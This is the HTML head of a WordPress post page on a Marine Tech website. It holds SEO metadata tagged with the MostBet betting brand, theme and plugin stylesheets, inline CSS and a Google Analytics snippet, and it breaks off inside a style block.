

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2023/09/22/261/
body_size: 27535
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>- Marine Tech</title>
<meta name="description" content="Content"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2023/09/22/261/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- Marine Tech" />
<meta property="og:description" content="Content" />
<meta property="og:url" content="https://marinetech.com.pk/2023/09/22/261/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:tag" content="mostbet" />
<meta property="article:tag" content="mostbet UZ" />
<meta property="article:section" content="MostBet МостБет официальный сайт: вход и обзор букмекерской конторы 598" />
<meta property="article:published_time" content="2023-09-22T00:46:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- Marine Tech" />
<meta name="twitter:description" content="Content" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2023/09/22/261/#webpage","url":"https://marinetech.com.pk/2023/09/22/261/","name":"- Marine Tech","datePublished":"2023-09-22T00:46:20+00:00","dateModified":"2023-09-22T00:46:20+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"- Marine Tech","datePublished":"2023-09-22T00:46:20+00:00","dateModified":"2023-09-22T00:46:20+00:00","articleSection":"MostBet \u041c\u043e\u0441\u0442\u0411\u0435\u0442 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442: \u0432\u0445\u043e\u0434 \u0438 \u043e\u0431\u0437\u043e\u0440 \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u043e\u0440\u044b 598","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"Content","name":"- Marine Tech","@id":"https://marinetech.com.pk/2023/09/22/261/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2023/09/22/261/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2023/09/22/261/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo;  Comments Feed" href="https://marinetech.com.pk/2023/09/22/261/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2023%2F09%2F22%2F261%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2023%2F09%2F22%2F261%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/6368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=6368' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
